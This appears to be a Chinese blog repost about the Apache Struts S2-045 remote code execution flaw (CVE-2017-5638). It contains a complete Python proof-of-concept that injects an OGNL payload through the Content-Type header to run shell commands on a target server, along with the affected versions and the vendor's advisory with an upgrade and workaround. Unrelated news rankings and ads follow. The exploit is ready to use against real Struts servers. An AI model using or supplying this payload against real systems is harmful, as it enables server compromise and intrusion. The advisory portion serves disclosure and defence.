ST2-045 For POC [Legend‘s BLog]
利用方法:

漏洞说明: Apache Struts 2被曝存在远程命令执行漏洞,漏洞编号S2-045,CVE编号CVE-2017-5638,在使用基于Jakarta插件的文件上传功能时,有可能存在远程命令执行,导致系统被黑客入侵。 漏洞编号: CVE-2017-5638 漏洞名称: 基于 Jakarta plugin插件的Struts远程代码执行漏洞 官方评级: 高危 漏洞描述: 恶意用户可在上传文件时通过修改HTTP请求头中的Content-Type值来触发该漏洞,进而执行系统命令。 漏洞利用条件和方式: 黑客通过Jakarta 文件上传插件实现远程利用该漏洞执行代码。#! /usr/bin/env python # encoding:utf-8 import urllib2 import sys from poster.encode import multipart_encode from poster.streaminghttp import register_openers def poc(): register_openers() datagen, header = multipart_encode({"image1": open("tmp.txt", "rb")}) header["User-Agent"]="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36" header["Content-Type"]="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ifconfig').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}" request = urllib2.Request(str(sys.argv[1]),datagen,headers=header) response = urllib2.urlopen(request) print response.read() poc()
1.基于Jakarta(Jakarta Multipart parser)插件的文件上传功能
2.恶意攻击者精心构造Content-Type的值
通过版本比对定位漏洞原因:
1.\core\src\main\java\org\apache\struts2\dispatcher\multipart\MultiPartRequestWrapper.java 2.core\src\main\java\org\apache\struts2\dispatcher\multipart\JakartaMultiPartRequest.java 3.\core\src\main\java\org\apache\struts2\dispatcher\multipart\JakartaStreamMultiPartRequest.java漏洞影响范围:if (LocalizedTextUtil.findText(this.getClass(), errorKey, defaultLocale, null, new Object[0]) == null) { return LocalizedTextUtil.findText(this.getClass(), “struts.messages.error.uploading”, defaultLocale, null, new Object[] { e.getMessage() }); } else { return LocalizedTextUtil.findText(this.getClass(), errorKey, defaultLocale, null, args); }
- Struts 2.3.5 – Struts 2.3.31
- Struts 2.5 – Struts 2.5.10
- Created by Lukasz Lenart, last modified yesterday at 01:14 PM

ProblemIt is possible to perform a RCE attack with a malicious Content-Type value. If the Content-Type value isn’t valid an exception is thrown which is then used to display an error message to a user. SolutionIf you are using Jakarta based file upload Multipart parser, upgrade to Apache Struts version 2.3.32 or 2.5.10.1. You can also switch to a different implementation of the Multipart parser. Backward compatibilityNo backward incompatibility issues are expected. WorkaroundImplement a Servlet filter which will validate Content-Type and throw away request with suspicious values not matching multipart/form-data.
转载请注明: 转载自Legend‘s BLog
关注公众号:拾黑(shiheibook)了解更多
[广告]赞助链接:
四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注网络尖刀微信公众号
关注网络尖刀微信公众号随时掌握互联网精彩
赞助链接
排名
热点
搜索指数
- 1 总书记引领中国经济巨轮行稳致远 7904488
- 2 外交部回应美批准对华出售H200芯片 7809226
- 3 日本气象厅:一周内或发生9级地震 7713884
- 4 明年经济工作怎么干?关注这些重点 7619274
- 5 受贿超11亿!白天辉被执行死刑 7524121
- 6 “丧葬风”头巾实为日本品牌设计 7427124
- 7 中方回应没接听日方“热线电话” 7328737
- 8 一定要在这个年龄前就开始控糖 7238904
- 9 日本发生7.5级强震后 高市早苗发声 7139383
- 10 “中国游”“中国购”体验感拉满 7046935







 HackerEye
HackerEye